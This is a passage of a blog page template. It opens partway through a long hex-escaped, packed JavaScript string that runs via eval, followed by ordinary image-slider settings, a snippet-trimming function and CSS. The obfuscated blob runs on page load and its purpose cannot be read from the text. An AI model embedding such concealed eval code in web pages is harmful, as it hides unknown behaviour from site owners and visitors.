5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
